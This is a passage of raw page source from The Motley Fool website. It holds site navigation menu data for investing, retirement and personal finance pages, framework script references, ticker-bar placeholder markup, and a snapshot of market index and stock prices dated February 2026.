Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"34:I[10255,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PreloadChunks\"]\n35:I[48467,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L34\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L35\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6888.96,\"percentChange\":-0.012539,\"priceChange\":-87.48,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49057.17,\"percentChange\":-0.0070940000000000005,\"priceChange\":-350.49,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23099.0521,\"percentChange\":-0.020899,\"priceChange\":-493.0552,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":74867,\"percentChange\":-0.0434122,\"priceChange\":-3397.621898634272,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":25.48,\"percentChange\":0.15242,\"priceChange\":3.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":335416,\"symbol\":\"PYPL\",\"exchange\":\"NASDAQ\",\"displayName\":\"PYPL\",\"currentPrice\":42.015,\"percentChange\":-0.19710999999999998,\"priceChange\":-10.315,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":343121,\"symbol\":\"PLTR\",\"exchange\":\"NASDAQ\",\"displayName\":\"PLTR\",\"currentPrice\":156.31,\"percentChange\":0.057859999999999995,\"priceChange\":8.55,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":204972,\"symbol\":\"PFE\",\"exchange\":\"NYSE\",\"displayName\":\"PFE\",\"currentPrice\":25.72,\"percentChange\":-0.03526,\"priceChange\":-0.94,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":399100,\"symbol\":\"WULF\",\"exchange\":\"NASDAQ\",\"displayName\":\"WULF\",\"currentPrice\":14.19,\"percentChange\":0.0558,\"priceChange\":0.75,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":20.445,\"percentChange\":0.08924,\"priceChange\":1.675,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":237.1,\"percentChange\":-0.02412,\"priceChange\":-5.86,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":339.62,\"percentChange\":-0.015309999999999999,\"priceChange\":-5.28,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":687.35,\"percentChange\":-0.02698,\"priceChange\":-19.06,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":410.75,\"percentChange\":-0.02981,\"priceChange\":-12.62,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":177.63,\"percentChange\":-0.04299,\"priceChange\":-7.98,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:16:09.683Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":417.86,\"percentChange\":-0.00936,\"priceChange\":-3.95,\"currency\":\"USD\",\"isIndex\":false,\"last